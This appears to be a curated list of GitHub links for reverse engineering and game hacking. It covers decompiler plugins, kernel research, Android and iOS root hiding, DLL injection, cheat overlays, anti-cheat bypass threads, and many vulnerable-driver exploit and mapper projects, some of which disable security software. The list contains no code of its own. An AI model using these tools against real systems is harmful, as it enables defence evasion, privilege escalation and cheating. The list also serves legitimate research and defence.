- https://github.com/DearXiaoGui/InfinityHookPro-main [ETW Hook WIN11]
- https://github.com/KelvinMsft/ThreadSpy [PMI Callback]
- https://github.com/KelvinMsft/PerfMon [PMI Callback]
- https://github.com/gmh5225/PMI-hpc [PMI]
- https://github.com/gmh5225/NMI-EnumNmiCallback [Enumerate NMI]
- https://github.com/gmh5225/Disable-nmi-callbacks [Disable NMI]
- https://github.com/gmh5225/NMI-nmi_callback [Triggering NMI]
- https://github.com/gmh5225/Kernel_Anti-Cheat [NMI]
- https://github.com/intelpt/WindowsIntelPT [Intel PT]
- https://github.com/CristiNacu/ingsoc [Intel PT]
- https://github.com/DProvinciani/pt-detector [Intel PT]
- https://github.com/googleprojectzero/winafl [Intel PT Fuzzer]
- https://github.com/intelpt/winipt [ipt.sys]
- https://github.com/australeo/libipt-rs [ipt.sys]
- https://github.com/intelpt/processor-trace [Intel PT Decoder]
- https://github.com/gmh5225/Driver-intel-PEBs-LoopHPCs [Intel PEBs]
- https://github.com/ilovecsad/Ark [Tool]
- https://github.com/gmh5225/ntoskrnl_file_collection [Ntoskrnl Version]
- https://github.com/gmh5225/win32k_file_collection [Win32k Version]
- https://github.com/gmh5225/win32k_file_collection2 [Win32k Version]
- https://github.com/gmh5225/MSSymbolsCollection [Kernel Symbols]
- https://github.com/am0nsec/wkpe [Enumerate VAD]
- https://github.com/armvirus/DriverDllFInder [Find Driver Useless Memory]
- https://github.com/MahmoudZohdy/APICallProxy [Windows API Call Obfuscation]
- https://github.com/Spuckwaffel/Simple-MmcopyMemory-Hook [Hook MmcopyMemory]
- https://github.com/VollRagm/PTView [Browse Page Tables on Windows]
- https://github.com/misc0110/PTEditor [PT Editor]
- https://github.com/IcEy-999/Ntoskrnl_Viewer [Ntoskrnl Viewer]
- https://github.com/ekknod/Nmi [Blocking NMI interrupts]
- https://github.com/EquiFox/KsDumper [Dumping processes using the power of kernel space]
- https://github.com/mastercodeon314/KsDumper-11 [Classic and legendary KsDumper]
- https://github.com/not-matthias/Nemesis [Dumping processes using the power of kernel space]
- https://github.com/allogic/KDBG [Tool]
- https://github.com/gmh5225/Voyager [A Hyper-V Hacking Framework For Windows 10 x64 (AMD & Intel)]
- https://github.com/NurdAlert/modded-voyager
- https://github.com/gmh5225/Fortnite-VoyagerTF [Voyager for Fortnite]
- https://github.com/repnz/apc-research [APC Internals Research Code]
- https://github.com/intel/pcm [Processor Counter Monitor]
- https://github.com/ChengChengCC/Ark-tools [Some kernel research]
- https://github.com/alal4465/KernelMon [Monitoring Windows Kernel Drivers]
- https://github.com/gmh5225/Practical-Reverse-Engineering-Solutions [DPC+APC]
- https://github.com/br-sn/CheekyBlinder [Enumerating and removing kernel callbacks using signed vulnerable drivers]
- https://github.com/GetRektBoy724/DCMB [Removing kernel callbacks]
- https://github.com/Air14/KDBGDecryptor [A simple example how to decrypt kernel debugger data block]
- https://github.com/FaEryICE/MemScanner [Memory scanner]
> Magisk
- https://github.com/PShocker/Zygisk-MagiskHide
- https://github.com/longpoxin/hideroot
- https://github.com/canyie/Riru-MomoHider
- https://github.com/newbit1/rootAVD [root AVD]
- https://github.com/Fox2Code/FoxMagiskModuleManager [A module manager for Magisk]
- https://github.com/Dr-TSNG/ZygiskOnKernelSU [Run Zygisk on KernelSU]
- https://github.com/svoboda18/magiskboot [Boot Image Modification Tool]
- https://github.com/xiaoxindada/magiskboot_ndk_on_linux
- https://github.com/the-dise/EasyPixel [Magisk module that disguises a device under Google Pixel]
- https://github.com/HuskyDG/MagiskHide [Portable MagiskHide]
- https://github.com/lico-n/ZygiskFrida [Injects frida gadget using zygisk]
> Frida
- https://github.com/CrackerCat/strongR-frida-android
> Android File Explorer
- https://github.com/nzcv/note [Guide-zh]
- https://github.com/iBotPeaches/Apktool
- https://github.com/pxb1988/dex2jar
- https://github.com/skylot/jadx [Dex to Java decompiler]
- https://github.com/LuckyPray/DexKit-Android [dex deobfuscator]
- https://github.com/rednaga/APKiD [PEiD for Android]
- https://github.com/APKLab/APKLab [Android Reverse-Engineering Workbench for VS Code]
> Android Memory Explorer
- https://github.com/misc0110/PTEditor [PT Editor]
- https://github.com/joaomlneto/procmap
- https://github.com/kp7742/MemDumper [Dump]
- https://github.com/mrcang09/Android-Mem-Edit
- https://github.com/ExploitTheLoop/writemem
- https://github.com/abcz316/rwProcMem33 [Linux read & write process memory module]
- https://github.com/IAIK/armageddon [Cache attacks on ARM]
- https://github.com/tamirzb/CVE-2021-1961 [CVE RW]
- https://github.com/MJx0/KittyMemory [Runtime code patching]
- https://github.com/vrolife/mypower [Memory scanner]
- https://github.com/DoranekoSystems/memory_server [Memory scanner & analyzer with REST API]
> Android Kernel Explorer
- https://docs.kernel.org [Linux Kernel documentation]
- https://armv8-ref.codingbelief.com/en [ARM Architecture Reference Manual for ARMv8-A]
- https://github.com/yhnu/op7t [DIY Kernel]
- https://github.com/yabinc/simpleperf_demo [Perf]
- https://github.com/gmh5225/android_ebpf [EBPF]
- https://github.com/cloudfuzz/android-kernel-exploitation [Android Kernel Exploitation]
- https://github.com/Snoopy-Sec/Localroot-ALL-CVE [Root CVE]
> Android Network Explorer
- https://github.com/emanuele-f/PCAPdroid
> IOS jailbreak
- https://github.com/jjolano/shadow
- https://github.com/gmh5225/IOS-jailbreak--Fugu15
- https://github.com/Kc57/iHide
- https://github.com/palera1n/palera1n
- https://github.com/checkra1n
> Virtual Environments
- https://github.com/FBlackBox/BlackBox [Android]
- https://github.com/mandiant/flare-vm
- https://github.com/hzqst/VmwareHardenedLoader
- https://github.com/d4rksystem/VMwareCloak
> Decompiler
- IDA Pro
- Binary Ninja
- https://github.com/NationalSecurityAgency/ghidra
- https://github.com/avast/retdec
- https://github.com/Col-E/Recaf [Java]
- https://github.com/Konloch/bytecode-viewer [Java]
- https://github.com/java-deobfuscator/deobfuscator [Java]
- https://github.com/angr/binsync [Sync]
- https://github.com/crytic/ethersplay [EVM dissassembler]
> IDA Plugins
- https://github.com/vmallet/ida-plugins [List of IDA Plugins]
- https://github.com/onethawt/idaplugins-list [List of IDA Plugins]
- https://github.com/zyantific/IDASkins [Skins]
- https://github.com/endofunky/ida-nord-theme [Skins]
- https://github.com/giladreich/ida_migrator [Migrate Database]
- https://github.com/can1357/NtRays [Windows Kernel Enhance]
- https://github.com/JustasMasiulis/ida_bitfields [Windows Kernel Enhance]
- https://github.com/VoidSec/DriverBuddyReloaded [Windows Kernel Analysis]
- https://github.com/jhftss/IDA2Obj [COFF Relink]
- https://github.com/synacktiv/dotNIET [Import .NET Symbol]
- https://github.com/aliyunav/Finger [Recognizing Function By Cloud]
- https://github.com/FelixBer/FindFunc [Recognizing Function By Pattern]
- https://github.com/kweatherman/sigmakerex [Signature Maker]
- https://github.com/Mixaill/FakePDB [PDB Generation From IDA]
- https://github.com/illera88/Ponce [Symbolic Execution]
- https://github.com/airbus-cert/ttddbg [Time Travel Debugging]
- https://github.com/P4nda0s/LazyIDA [LazyIDA]
- https://github.com/quarkslab/qsynthesis [Greybox Synthesizer geared for deobfuscation of assembly instructions]
- https://github.com/medigateio/ida_medigate [RTTI]
- https://github.com/OALabs/findyara-ida [Yara]
- https://github.com/therealdreg/ida_vmware_windows_gdb [IDA+VMWARE+GDB]
- https://github.com/therealdreg/ida_bochs_windows [IDA+BOCHS]
- [An integration for IDA and VS Code which connects both to easily execute and debug IDAPython scripts](https://github.com/ioncodes/idacode)
- https://github.com/binarly-io/efiXplorer [UEFI firmware]
- https://github.com/Accenture/protobuf-finder [Protobuf]
- https://github.com/strazzere/golang_loader_assist [GO Reversed]
- https://github.com/GregoryMorse/GhidraDec [Ghidra Decompiler]
- https://github.com/AntoineBlaud/EasyRe [Trace Execution]
- https://github.com/flatz/ida_ps5_elf_plugin [PS5 elf loader]
- https://github.com/gaasedelen/tenet [Execution Traces]
- https://github.com/polymorf/findcrypt-yara [Find crypto constants]
- https://github.com/anatolikalysch/VMAttack [VMAttack PlugIn for IDA Pro]
- https://github.com/cseagle/sk3wldbg [Unicorn]
- https://github.com/RicBent/Classy [Manage classes]
- https://github.com/archercreat/ida_names [Renames pseudocode windows with the current function name]
- https://github.com/helpsystems/turbodiff [diff]
- https://github.com/gmh5225/IDA-diaphora [diff]
- [An IDAPython module for way more convienent way to Reverse Engineering iOS kernelcaches](https://github.com/cellebrite-labs/ida_kcpp)
- https://gitlab.com/eshard/d810 [Deobfuscate code at decompilation time by modifying IDA Pro microcode]
- https://github.com/CKCat/d810 [Deobfuscate code at decompilation time by modifying IDA Pro microcode]
- https://github.com/airbus-seclab/AutoResolv [Resolves functions imported from external libraries]
- https://github.com/snare/ida-efiutils [EFI binaries]
- https://github.com/JusticeRage/Gepetto [ChatGPT]
- https://github.com/MayerDaniel/ida_gpt [ChatGPT]
- https://github.com/mahaloz/DAILA [ChatGPT]
- https://github.com/ke0z/VulChatGPT [ChatGPT]
- https://github.com/WPeace-HcH/WPeChatGPT [ChatGPT]
- https://github.com/deadeert/EWS [Emulation]
- https://github.com/patois/genmc [Display Hex-Rays Microcode]
- https://github.com/RolfRolles/HexRaysDeob [Hex-Rays Microcode]
- https://github.com/HexRaysSA/goomba [Simplify MBA]
- https://github.com/es3n1n/ida-wakatime-py [WakaTime integration for IDA Pro]
- https://github.com/senator715/IDA-Fusion [Fast Signature scanner & creator]
- https://github.com/cellebrite-labs/PPLorer [Resolves PPL calls to the actual underlying PPL function]
- https://github.com/kweatherman/ida_missinglink [Fills in missing indirect CALL & JMP target information]
- https://github.com/yubie-re/ida-jm-xorstr-decrypt-plugin [Attempts to decrypt JM Xorstr in some x64 binaries]
- https://github.com/timetravelthree/IDARustDemangler [Rust Demangler & Normalizer]
- https://github.com/gmh5225/ida-find-.data-ptr [.data ptr lookup script]
- https://github.com/repnz/ida-plugins [Register Cross References]
- https://github.com/lstaroth/AntiXorstr [Anti Xorstr]
- https://github.com/SentineLabs/AlphaGolang [Analyzing Golang Binaries]
- https://github.com/tmr232/Sark [IDAPython Made Easy]
- https://github.com/govcert-ch/ConfuserEx_IDAPython [Deobfuscation script for ConfuserEx]
- https://github.com/sonyps5201314/pdb [PDB plugin with enhance and bugfix]
- https://github.com/Coldzer0/IDA-For-Delphi [IDA-For-Delphi]
> IDA Signature Database
- https://github.com/push0ebp/sig-database
> Binary Ninja Plugins
- https://github.com/Vector35/official-plugins
- https://github.com/Vector35/community-plugins
- https://github.com/EliseZeroTwo/SEH-Helper [SEH Helper]
- https://github.com/Vector35/tanto [Slices Functions]
- https://github.com/ergrelet/triton-bn [Triton]
- https://github.com/google/binexport [BinDiff]
- https://github.com/Pusty/BinaryNinjaPlugins
- https://github.com/borzacchiello/seninja [Symbolic Execution]
- https://github.com/yellowbyte/opaque-predicates-detective
- https://github.com/ex0dus-0x/fuzzable [Fuzzer]
- https://github.com/jmprdi/binja-division-deoptimization [Division and Modulo Deoptimizer]
- https://github.com/Vector35/OpaquePredicatePatcher [Opaque Predicate Patcher]
- https://github.com/jmprdi/binja-division-deoptimization [Division and Modulo Deoptimizer]
- https://github.com/mrphrazer/obfuscation_detection [Collection of scripts to pinpoint obfuscated code]
- [Package Binary Code as a Python class using Binary Ninja and Unicorn Engine](https://github.com/pbiernat/ripr)
- https://github.com/seeinglogic/ariadne [Graph Analysis]
- https://github.com/skr0x1c0/binja_kc [Plugin for loading MachO kernelcache and dSYM files]
- https://github.com/Vector35/workflow_objc [Objective-C]
- https://github.com/apekros/binja_sigmaker [Create and find signatures]
- https://github.com/dayzerosec/AMD-SP-Loader [AMD-SP or PSP firmware]
- https://github.com/WhatTheFuzz/binaryninja-openai [Integrates OpenAI]
> Ghidra Plugins
- https://github.com/CENSUS/ghidra-frida-hook-gen
- https://github.com/Gekkio/GhidraBoy [Sharp SM83 / Game Boy extension for Ghidra]
- https://github.com/fmagin/ghidra-openai [ChatGPT]
- https://github.com/securityjoes/ThreatResearch [ChatGPT]
- https://github.com/evyatar9/GptHidra [ChatGPT]
- https://github.com/moyix/gpt-wpre [ChatGPT]
- https://github.com/pudii/gba-ghidra-loader [GameBoy]
- https://github.com/MEhrn00/Ghidra_COFFParser [COFF]
- https://github.com/ghidragolf/ghidra_scripts [Scripts]
- https://github.com/PAGalaxyLab/ghidra_scripts [Scripts]
- https://github.com/danbrodsky/GFred [Command Palette]
- https://github.com/Nalen98/AngryGhidra [Use angr in Ghidra]
- https://github.com/justfoxing/ghidra_bridge [Python 3 bridge to Ghidra's Python scripting]
- https://github.com/astrelsky/GhidraOrbis [Orbis OS specific software and file formats]
> Windbg Plugins
- https://github.com/comaeio/SwishDbgExt
- https://github.com/lowleveldesign/comon [Trace COM]
- https://github.com/bruce30262/TWindbg [PEDA-like debugger UI for WinDbg]
- https://github.com/JKornev/cfgdump [Analyze Control Flow Guard map]
- https://github.com/yardenshafir/WinDbg_Scripts [WinDbg scripts]
- https://github.com/long123king/dk [Refactored version of tokenext]
- https://github.com/ch3rn0byl/WinDbg-Extensions [Callback Extension]
- https://github.com/KasperskyLab/WinDbg-JS-Scripts [JS Scripts]
> X64DBG Plugins
- https://github.com/x64dbg/x64dbg/wiki/Plugins
- https://github.com/horsicq/x64dbg-Plugin-Manager
- https://github.com/m417z/Multiline-Ultimate-Assembler
- https://github.com/x64dbg/Classroom
- https://github.com/VenTaz/Themidie
- https://github.com/Ahmadmansoor/x64dbgScript
- https://github.com/push0ebp/xMalHunter [Detect malicious materials]
- https://github.com/morsisko/xFindOut
- https://github.com/jdavidberger/chaiScriptPlugin
- https://github.com/gmh5225/X64DBG-ViewDllNotification
- https://github.com/legendabrn/AutoAttach
- https://github.com/secrary/idenLib [Generate signatures]
- https://github.com/GregoryMorse/GhidraDec [Ghidra Decompiler]
- https://github.com/x64dbg/x64dbgbinja [Binary Ninja]
- https://github.com/DNLINYJ/Anti_miHoYo_Jcc_Obfuscate
- https://github.com/mrexodia/DisableParallelLoader [Disable parallel loading of dependencies]
- https://github.com/ElvisBlue/x64dbgpython [Running python3 script]
- https://github.com/secrary/idenLibX [Library Function Identification]
- https://github.com/x64dbg/SlothBP [Collaborative Breakpoint Manager]
- https://github.com/Kwansy98/ApiBreakpoint [Api Breakpoint]
- https://github.com/0ffffffffh/yummyPaste [paste string formatted byte data block into x64dbg easy]
- https://github.com/horsicq/x64dbg-Plugin-Manager [Plugin manager for x64dbg]
- https://github.com/ZehMatt/x64dbgPlaytime [Lua script]
- https://github.com/milcert/ExpoMon [Exports monitoring]
- https://github.com/m417z/x64dbg-xfg-marker [Marks XFG call signatures as data]
- https://github.com/Kwansy98/x64dbgCallFinder [Call Finder]
- https://github.com/gmh5225/X64DBG-MapLdr [Loads the map file generated by IDA Pro]
> Cheat Engine Plugins
- https://github.com/FreeER/CE-Extensions [Lua Extensions]
- https://github.com/Skyrimfus/CE-lua-extensions [Lua Extensions]
- https://github.com/bbfox0703/Mydev-Cheat-Engine-Tables [CT]
- https://github.com/inuNorii/Elden-Ring-CT-TGA [Elden Ring]
- https://github.com/gmh5225/CE-remap-plugin [Remap]
- https://github.com/gmh5225/overwatch-iat-fixer [Overwatch IAT Fixer]
- https://github.com/FreeER/CE-Examples [Some Examples]
- [Porting ce's monodatacollector to android/ios](https://github.com/gmh5225/frida-il2cpp-datacollector)
> Injection:Windows
- https://github.com/btbd/smap [Scatter Manual Map]
- https://github.com/btbd/modmap [Extend Manual Map]
- https://github.com/KGB-1337/memmap [Extend Manual Map]
- https://github.com/weak1337/ModExMap [Extend Manual Map]
- https://github.com/mactec0/Kernelmode-manual-mapping-through-IAT [IAT Manual Map]
- https://github.com/charliewolfe/Stealthy-Kernelmode-Injector [PTE/VAD Manipulation Manual Map]
- https://github.com/wbenny/injdrv [APC]
- https://github.com/alexkrnl/Kernel-dll-injector [APC]
- https://github.com/w1u0u1/kinject [Map + APC]
- https://github.com/1401199262/RemoteCall [APC Remote Call]
- https://github.com/TheCruZ/Simple-Manual-Map-Injector [Manual Map]
- https://github.com/andrew9382/manual_mapping_dll_injector [Manual Map]
- https://github.com/danielkrupinski/MemJect [Manual Map]
- https://github.com/can1357/ThePerfectInjector [PTE.User]
- https://github.com/estimated1337/executor [PTE.User]
- https://github.com/Nou4r/PresentInjector [PTE.User]
- https://github.com/JGonz1337/kernel-eac-be-injector [PTE.User]
- https://github.com/Cr4sh/KernelForge [Hijack ROP]
- https://github.com/Compiled-Code/be-injector [Attack COW]
- https://github.com/ergrelet/dll-hot-reload [Hot Reload]
- https://github.com/ExpLife0011/KeUserModeCallBack [KeUserModeCallBack]
- [KeUserModeCallBack Win10](https://github.com/Splitx12/eft/blob/834064aacaab7353173e36acc15933a3cf9289b3/eft/usercallback.h#L50)
- https://github.com/YouNeverKnow00/Kernelmode-DLL-Injector [Manual Map]
- [windows kernelmode driver to inject dll into each and every process and perform systemwide function hooking](https://github.com/sum-catnip/kptnhook)
- https://github.com/Broihon/GH-Injector-Library [inject library and tool]
- https://github.com/5paceman/nightshade [inject tool]
- https://github.com/deepinstinct/Dirty-Vanity [RtlCreateProcessReflection]
- https://github.com/LloydLabs/ntqueueapcthreadex-ntdll-gadget-injection [NtQueueApcThreadEx + gadget]
- https://github.com/3xpl01tc0d3r/ProcessInjection [Various process injection techniques]
- https://github.com/zorftw/lsass-extend-mapper [Manual mapper from LSASS]
- https://github.com/zorftw/revert-mapper [Map x64 DLLs in WoW64]
- https://github.com/SDXT/MMInject [Using NX Bit Swapping and VAD hide]
- https://github.com/Fahersto/code_injection [Several code injection techniques]
> Injection:Linux
- https://github.com/ixty/mandibule
> Injection:Android
- https://github.com/gmh5225/Android-ModGamesByInjectZygote
- https://github.com/gmh5225/Android-DLL-Injector
- https://github.com/reveny/Android-Ptrace-Injector
- https://github.com/reveny/Android-LD-Preload-Injector
> DLL Hijack
- https://github.com/Sh0ckFR/DLLirant [Hijacking researches]
- https://github.com/redteamsocietegenerale/DLLirant [Hijacking researches Tool]
- https://github.com/knight0x07/ImpulsiveDLLHijack [Hijacking researches]
- https://github.com/wietze/HijackLibs [Project for tracking publicly disclosed DLL Hijacking opportunities]
- https://github.com/gmh5225/DLL-Hijack-ExportDumper [Dump the export table of PE files]
- https://github.com/cyberark/DLLSpy [DLL Hijacking Detection Tool]
- [Project for identifying executables and DLLs vulnerable to relative path DLL hijacking](https://github.com/wietze/windows-dll-hijacking)
- https://github.com/anhkgg/SuperDllHijack [A general DLL hijack technology]
> Hook
- https://github.com/stars/gmh5225/lists/hook [Lists]
- https://github.com/microsoft/Detours
- https://github.com/wbenny/DetoursNT
- https://github.com/stevemk14ebr/PolyHook
- https://github.com/stevemk14ebr/PolyHook_2_0
- https://github.com/WopsS/RenHook
- https://github.com/Zeex/subhook
- https://github.com/axhlzy/PyAsmPatch
- https://github.com/gmh5225/Driver-KDtour [Easy Kernel Detour]
- https://github.com/nelfo/PGHooker [Page Guard]
- https://github.com/weak1337/SkipHook [Skip Hook]
- https://github.com/0mdi/edgegdi_hook [gdi32 .data swap]
- https://github.com/noobpk/frida-android-hook [frida hook for android]
- https://github.com/SamuelTulach/LightHook [cross-platform hook library]
- https://github.com/3intermute/arm64_silent_syscall_hook [ARM64 Patching exception handler]
> ROP Finder
- https://github.com/0vercl0k/rp
- https://github.com/JonathanSalwan/ROPgadget
- https://github.com/helpsystems/Agafi
- https://github.com/hugsy/ropgadget-rs
> ROP Generation
- https://github.com/d4em0n/exrop
> Anti Signature Scanning
- https://github.com/scrt/avdebugger
> RPM
- https://github.com/btbd/access
- https://github.com/crvvdev/intraceptor [access]
- https://github.com/juniorjacob/readwrite-kernel-stable
- https://github.com/DarthTon/Blackbone
- https://github.com/HoShiMin/Kernel-Bridge
- https://github.com/waryas/EUPMAccess
- https://github.com/waryas/UMPMLib
- https://github.com/EBalloon/Remap [Clone process]
- https://github.com/TheCruZ/EFI_Driver_Access [EFI RPM]
- https://github.com/SamuelTulach/efi-memory [EFI RPM]
- https://github.com/ekknod/SubGetVariable [EFI RPM]
- https://www.unknowncheats.me/forum/anti-cheat-bypass/489305-read-write-process-attach.html
- https://www.unknowncheats.me/forum/anti-cheat-bypass/444289-read-process-physical-memory-attach.html
- https://github.com/gamozolabs/mempeek [Linux]
- https://github.com/SamuelTulach/meme-rw [kdmapper]
- https://github.com/gmh5225/Driver-RPM-DirectPageManipulation [read physical memory]
> W2S
- https://github.com/DrNseven/D3D11-Worldtoscreen-Finder
> Overlay
- https://github.com/coltonon/D2DOverlay
- https://github.com/SeanPesce/Direct3D9-Overlay [DX9]
- https://github.com/Unkn0wnH4ck3r/GameOverlayUIHook [Steam]
- https://github.com/gmh5225/Steam-Hook-Render-PoC [Steam]
- https://github.com/xo1337/steam-overlay-x64 [Steam]
- https://github.com/Splitx12/StrongSteam [GDI + Steam]
- https://github.com/gmh5225/dwmhook [DWM]
- https://github.com/LoxTus/dwm-overlay [DWM]
- https://github.com/rlybasic/DWM_Hook [DWM]
- https://github.com/mfxiaosheng/dwmhook [DWM VFTable]
- https://github.com/iraizo/nvidia-overlay-hijack [Hijack Nvidia]
- https://github.com/Brattlof/D3DOverlay-Nvidia-Hijack [Hijack Nvidia]
- https://github.com/gmh5225/NVIDIA-OVERLAY [Hijack Nvidia]
- https://github.com/es3n1n/nvidia-overlay-renderer [Nvidia]
- https://github.com/muturikaranja/overlay [SetWindowsHookEx]
- https://github.com/gmh5225/OBS-graphics-hook32-Hook [OBS Hook]
- https://github.com/plu1337/OBS-Hook [OBS Hook]
- https://github.com/PierreCiholas/NotAnOverlay [Duplicating with GDI]
- https://github.com/SsageParuders/Android_Native_Surface [Android Native Overlay]
- https://github.com/xBrunoMedeiros/eac-overlay [EAC Overlay]
- https://github.com/3r4y/imgui-external-overlay [imgui overlay]
- https://github.com/J0xna/Kernel-Overlay-Hider [Kernel Overlay Hider]
- https://github.com/geeksonsecurity/android-overlay-malware-example [Android]
- https://github.com/SamuelTulach/OverlayCord [Discord]
> Render/Draw
- https://github.com/vmcall/dxgkrnl_hook
- https://github.com/thesecretclub/window_hijack [Hijacking thread contexts]
- https://github.com/r1cky33/krnl-gdi-render [Dxgkrnl + GDI]
- https://github.com/BadPlayer555/KernelGDIDraw [Kernel + GDI]
- https://github.com/NSG650/NtDOOM [Kernel + GDI]
- https://github.com/Splitx12/StrongSteam [GDI + Steam]
- https://github.com/Sentient111/KernelDrawing [Drawing from kernelmode without any hooks]
- https://github.com/wbaby/DoubleCallBack [DWM In Kernel]
- https://github.com/gmh5225/DWM-DwmDraw [DWM StackWalk]
- https://github.com/Polarmods/PolarImGui [Imgui On Android]
- https://github.com/LGLTeam/Android-Mod-Menu [Floating mod menu for Android]
- https://github.com/springmusk026/ImGui-Unity-With-Layout [Imgui For Unity]
- https://github.com/springmusk026/Imgui-Unity [Imgui For Unity]
- https://github.com/gmh5225/Android-Mod-Menu-ImGui [Imgui For Unity]
- https://github.com/Octowolve/Unity-ImGUI-Android [Imgui For Unity]
- https://github.com/lbertitoyt/ImGUI-Zygisk-Unity [Imgui For Unity]
- https://github.com/gmh5225/zygisk-imgui-modmenu [ImGui with Zygisk]
- https://github.com/gmh5225/ImGui-Unity-Android [Imgui For Unity]
- https://github.com/gmh5225/BepInEx-IL2CPPBase [IL2CPP Menu]
- https://github.com/springmusk026/Android-Mod-Menu-Kotlin [IL2CPP Menu]
- https://github.com/gmh5225/Android-OpenGL-ES-Chams [Chams]
- https://github.com/RequestFX/ImGUI-Advanced-Cheat-Menu [Imgui Menu]
- https://github.com/gmh5225/External-imgui-Cheat-Menu-Example-2023 [External Imgui Menu]
- https://github.com/xProHackerx/imgui-ios-mod-menu [Imgui Menu for IOS]
- https://github.com/sy1ntexx/egui-d3d11 [Menu]
- https://github.com/springmusk026/Android-ModMenu-SemiJni [Menu for imgui]
> UI Interface
- https://github.com/adamhlt/ImGui-Standalone
> Vulnerable Driver
- https://www.loldrivers.io/drivers
- https://github.com/magicsword-io/LOLDrivers
- https://github.com/rtfmkiesel/loldrivers-client [Scan loldrivers]
- https://github.com/FourCoreLabs/LolDriverScan [Scan loldrivers]
- https://github.com/hacksysteam/HackSysExtremeVulnerableDriver [Guide]
- https://github.com/xct/windows-kernel-exploits [Guide]
- https://github.com/namazso/physmem_drivers [Vulnerable Driver List]
- https://github.com/alfarom256/drivers_and_shit [Vulnerable Driver List]
- https://github.com/NullArray/WinKernel-Resources/tree/main/Drivers [Vulnerable Driver List]
- https://github.com/CaledoniaProject/drivers-binaries [Vulnerable Driver List]
- https://github.com/Xxmmy/vulnerable-driver-scanner [Scans for vulnerable drivers]
- https://github.com/Sentient111/VulnerableDriverScanner [Scans for vulnerable drivers]
- https://github.com/gmh5225/gdrv-loader/tree/1909_mitigation [gdrv.sys]
- http://rexw3wrz5pldtadf3hy4vqnuzokhco4l32kyntj36fcgpjuy3nvxidid.onion/_xeroxz/VDM [gdrv enhance]
- https://github.com/Compiled-Code/eac-mapper [gdrv.sys]
- https://github.com/gmh5225/CVE-2018-19320-LPE [gdrv.sys]
- https://github.com/gmh5225/CVE-2018-19320 [gdrv.sys]
- https://github.com/gmh5225/gdriver-lib [gdrv.sys]
- https://github.com/1337kenzo/gdrv-loader-updated [gdrv.sys Win11]
- https://github.com/eddeeh/kdmapper [iqvw64e.sys]
- https://github.com/TheCruZ/kdmapper [iqvw64e.sys]
- https://github.com/Brattlof/kdmapper-1909 [iqvw64e.sys]
- https://github.com/rmccrystal/kdmapper-rs [A kdmapper library for Rust]
- https://github.com/kkent030315/MsIoExploit [MsIo64.sys]
- https://github.com/kkent030315/evil-mhyprot-cli [Mhyprot2.sys]
- https://github.com/leeza007/evil-mhyprot-cli [Mhyprot2.sys]
- https://github.com/keowu/mhyprot2 [Mhyprot2.sys]
- https://github.com/kagurazakasanae/Mhyprot2DrvControl [Mhyprot2.sys]
- https://github.com/gmh5225/CVE-2020-36603 [Mhyprot2.sys]
- https://github.com/tanduRE/AvastHV [Avast]
- https://github.com/iPower/KasperskyHook [Kaspersky]
- https://github.com/mathisvickie/CVE-2021-21551 [dbutil_2_3.sys]
- https://github.com/ch3rn0byl/CVE-2021-21551 [dbutil_2_3.sys]
- https://github.com/SpikySabra/Kernel-Cactus [dbutil_2_3.sys]
- https://github.com/mzakocs/CVE-2021-21551-POC [dbutil_2_3.sys]
- https://github.com/Flerov/TS-Fucker [dbutil_2_3.sys]
- https://github.com/Splitx12/imxyviMapper [AsUpIO.sys]
- https://github.com/archercreat/vdk [Speedfan.sys]
- https://github.com/SamLarenN/SpeedFan-Exploit [Speedfan.sys]
- https://github.com/Gbps/CapcomLib [Capcom.sys]
- https://github.com/es3n1n/dolboeb-executor [Capcom.sys]
- https://github.com/Exploitables/CVE-2015-2291 [IQVW64.sys]
- https://github.com/KiFilterFiberContext/AsIO-Exploit [AsIO3.sys]
- https://github.com/IamM47Z/OpenHardwareMonitor-PoC [OpenHardwareMonitorLib.sys]
- https://github.com/RedCursorSecurityConsulting/PPLKiller [RTCore64.sys]
- https://github.com/Processus-Thief/PsNotifRoutineUnloader [RTCore64.sys]
- https://github.com/zeze-zeze/CYBERSEC2023-BYOVD-Demo [RTCore64.sys]
- https://github.com/ReCryptLLC/CVE-2022-42045 [amsdk.sys]
- https://github.com/gmh5225/CVE-2022-3699 [LenovoDiagnosticsDriver.sys]
- https://github.com/estimated1337/lenovo_mapper [LenovoDiagnosticsDriver.sys]
- https://github.com/estimated1337/lenovo_exec [LenovoDiagnosticsDriver.sys]
- https://github.com/kkent030315/CVE-2022-42046 [wfshbr64.sys]
- https://github.com/tijme/amd-ryzen-master-driver-v17-exploit [AMD's Ryzen Master Driver]
- https://github.com/OmriBaso/RToolZ [ProcExp152.sys]
- https://github.com/SamuelTulach/nullmap [Afd.sys]
- https://github.com/gmh5225/Windows-10-22H2-Vulnerable-driver-communication [asromgdrv.sys]
- https://github.com/alfarom256/HPHardwareDiagnostics-PoC [etdsupp.sys]
- https://github.com/ZeroMemoryEx/Blackout [gmer64.sys]
- https://github.com/ZeroMemoryEx/Terminator [zam64.sys]
- https://github.com/gmh5225/CVE-2017-9769 [rzpnk.sys]
> Driver Communication
- https://github.com/gmh5225/Driver-Communication-List
- https://github.com/gmh5225/ida-find-.data-ptr [.data ptr lookup script]
- https://github.com/EBalloon/Common-Registry [Registry Callback]
- https://github.com/gmh5225/Common-Registry-Jmp-RCX [Registry Callback]
- https://github.com/0xGREG/registry-callbacks [Registry Callback]
- https://github.com/adrianyy/rw_socket_driver [Socket]
- https://github.com/zoand/BOOM [Hijack Beep.sys]
- https://github.com/gmh5225/Driver-read_write [Hijack IRP Beep.sys]
- https://github.com/isoadam/gina_public [Hijack IRP Null]
- https://github.com/Barracudach/Swap-control-ioctl [Hijack IRP SpeedFan.sys]
- https://github.com/adspro15/km-um-communication
- https://github.com/Spuckwaffel/Kernel-Thread-Driver [Thread]
- https://github.com/Astronaut00/DoubleDataPointer [Double Data Pointer]
- https://github.com/btbd/access [NtConvertBetweenAuxiliaryCounterAndPerformanceCounter]
- https://github.com/paradoxwastaken/Poseidon [NtConvertBetweenAuxiliaryCounterAndPerformanceCounter]
- https://github.com/FarmEquipment69/umap-mapper [NtConvertBetweenAuxiliaryCounterAndPerformanceCounter]
- https://github.com/weak1337/EvCommunication [NtTokenManagerCreateFlipObjectReturnTokenHandle]
- https://github.com/gmh5225/Driver-kaldereta [NtTokenManagerGetAnalogExclusiveTokenEvent]
- https://github.com/UCFoxi/Shared-FlushFileBuffers-Communication [FlushFileBuffers]
- https://github.com/gmh5225/UCFoxi-Shared-FlushFileBuffers-Communication-Update FlushFileBuffers]
- https://github.com/Sinclairq/DataCommunication [NtCompareSigningLevels]
- https://github.com/ExpLife0011/NtCompareSigningLevel-hook [NtCompareSigningLevels]
- https://github.com/muturikaranja/AfdIrpCallDispatch [.data Pointer hook in Afd.sys]
